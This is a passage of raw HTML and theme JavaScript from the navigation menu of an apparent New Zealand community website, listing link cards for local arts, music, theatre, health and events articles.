data-td_block_id="td_uid_28_696e91cd2314a" data-td_filter_value="8" href="https://baywaka.nz/category/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-td_uid_28_696e91cd2314a"  id="td_uid_35_696e91cd24cdf" data-td_block_id="td_uid_28_696e91cd2314a" data-td_filter_value="9" href="https://baywaka.nz/category/lifestyle/music/">Music</a><a class="mega-menu-sub-cat-td_uid_28_696e91cd2314a"  id="td_uid_36_696e91cd24d0a" data-td_block_id="td_uid_28_696e91cd2314a" data-td_filter_value="7" href="https://baywaka.nz/category/lifestyle/travel/">Travel</a></div></div><div id=td_uid_28_696e91cd2314a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" class="td-image-wrap" title="History of Tauranga’s Own Music Sensation The Hammonds"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-300x207.jpg 300w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-768x531.jpg 768w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-1024x708.jpg 1024w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-100x70.jpg 100w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-696x481.jpg 696w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-1068x738.jpg 1068w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-608x420.jpg 608w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Hammonds" title="History of Tauranga’s Own Music Sensation The Hammonds" /></a></div>                <a href="https://baywaka.nz/category/editorspicks/" class="td-post-category">Editor&#8217;s Picks</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" title="History of Tauranga’s Own Music Sensation The Hammonds">History of Tauranga’s Own Music Sensation The Hammonds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/in-loving-memory-malcom-kidd-c-1932-2019-aged-86/" rel="bookmark" class="td-image-wrap" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-218x150.png"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-218x150.png 218w, https://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Malcom Bruce Beresford" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)" /></a></div>                <a href="https://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/in-loving-memory-malcom-kidd-c-1932-2019-aged-86/" rel="bookmark" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)">In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/overcoming-stress-and-anxiety/" rel="bookmark" class="td-image-wrap" title="Overcoming Stress and Anxiety"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="anxiety" title="Overcoming Stress and Anxiety" /></a></div>                <a href="https://baywaka.nz/category/lifestyle/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/overcoming-stress-and-anxiety/" rel="bookmark" title="Overcoming Stress and Anxiety">Overcoming Stress and Anxiety</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/one-decision-away-from-a-totally-different-life/" rel="bookmark" class="td-image-wrap" title="One Decision Away From a Totally Different Life"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/stanley-218x150.png"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/stanley-218x150.png 218w, https://baywaka.nz/wp-content/uploads/2019/07/stanley-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="life" title="One Decision Away From a Totally Different Life" /></a></div>                <a href="https://baywaka.nz/category/lifestyle/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/one-decision-away-from-a-totally-different-life/" rel="bookmark" title="One Decision Away From a Totally Different Life">One Decision Away From a Totally Different Life</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696e91cd2314a" data-td_block_id="td_uid_28_696e91cd2314a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_696e91cd2314a" data-td_block_id="td_uid_28_696e91cd2314a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-57"><a href="#">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55"><a href="#">Photography</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54"><a href="#">Food &#038; Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-53"><a href="#">Pets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-50"><a href="#">Culture &#038; Art</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_37_696e91cd3188d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_37_696e91cd3188d" ><script>var block_td_uid_37_696e91cd3188d = new tdBlock();
block_td_uid_37_696e91cd3188d.id = "td_uid_37_696e91cd3188d";
block_td_uid_37_696e91cd3188d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_37_696e91cd3188d_rand","tdc_css_class":"td_uid_37_696e91cd3188d_rand","tdc_css_class_style":"td_uid_37_696e91cd3188d_rand_style"}';
block_td_uid_37_696e91cd3188d.td_column_number = "3";
block_td_uid_37_696e91cd3188d.block_type = "td_block_mega_menu";
block_td_uid_37_696e91cd3188d.post_count = "4";
block_td_uid_37_696e91cd3188d.found_posts = "43";
block_td_uid_37_696e91cd3188d.header_color = "";
block_td_uid_37_696e91cd3188d.ajax_pagination_infinite_stop = "";
block_td_uid_37_696e91cd3188d.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_37_696e91cd3188d);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e91cd3188d));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\">Diwali Festival to spread love, light, colour and sound in Tauranga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt\/\" rel=\"bookmark\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tauranga-creative-fibre\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tauranga Creative Fibre\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tauranga-creative-fibre\/\" rel=\"bookmark\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\">Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/valuable-art-exhibition-by-lynne-sinclair-taylor\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lynne Sinclair Taylor\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/valuable-art-exhibition-by-lynne-sinclair-taylor\/\" rel=\"bookmark\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e91cd3188d","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e91cd3188d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-stepping-out\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"16th Ave Theatre &#8211; Stepping Out\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-300x207.jpg 300w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-768x529.jpg 768w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-1024x705.jpg 1024w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-100x70.jpg 100w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-696x479.jpg 696w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-1068x735.jpg 1068w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-610x420.jpg 610w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128.jpg 1123w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for the play stepping out\" title=\"16th Ave Theatre &#8211; Stepping Out\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-stepping-out\/\" rel=\"bookmark\" title=\"16th Ave Theatre &#8211; Stepping Out\">16th Ave Theatre &#8211; Stepping Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-the-39-steps\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"16th Ave Theatre \u2013 The 39 Steps\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for the play the 39 steps produced by 16th ave theatre\" title=\"16th Ave Theatre \u2013 The 39 Steps\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-the-39-steps\/\" rel=\"bookmark\" title=\"16th Ave Theatre \u2013 The 39 Steps\">16th Ave Theatre \u2013 The 39 Steps<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-auditions-stepping-out\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for auditions for the stepping out play\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-auditions-stepping-out\/\" rel=\"bookmark\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\">ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/dirty-dusting-15-to-30-june-2018-comedy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional poster for the dirty dusting play at 16th avenue theatre\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/dirty-dusting-15-to-30-june-2018-comedy\/\" rel=\"bookmark\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\">Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e91cd3188d","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e91cd3188d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 197;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-bays-own-community-orchestra\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Bay\u2019s own Community Orchestra!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"picture of the BOP Symphonia orchestra\" title=\"The Bay\u2019s own Community Orchestra!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/bay-of-plenty-symphonia\/\" class=\"td-post-category\">Bay of Plenty Symphonia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-bays-own-community-orchestra\/\" rel=\"bookmark\" title=\"The Bay\u2019s own Community Orchestra!\">The Bay\u2019s own Community Orchestra!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/dvoraks-cello-concerto-and-bruckners-6th-symphony-august-12th\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"photograph of the Bay of Plenty Symphonia orchestra\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/bay-of-plenty-symphonia\/\" class=\"td-post-category\">Bay of Plenty Symphonia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/dvoraks-cello-concerto-and-bruckners-6th-symphony-august-12th\/\" rel=\"bookmark\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\">Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e91cd3188d","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e91cd3188d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 97;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/book32\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Books from our own backyard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Matthew Schwass\" title=\"Books from our own backyard\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/books-from-our-own-backyard\/\" class=\"td-post-category\">Books from our own backyard<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/book32\/\" rel=\"bookmark\" title=\"Books from our own backyard\">Books from our own backyard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e91cd3188d","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e91cd3188d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/new-to-the-bay-expo\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"New to the Bay Expo\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/new-to-the-bay-expo\/\" rel=\"bookmark\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\">Free Expo to Welcome Newcomers to Western Bay of Plenty<\/a><\/h3>            <\/div>\r\n        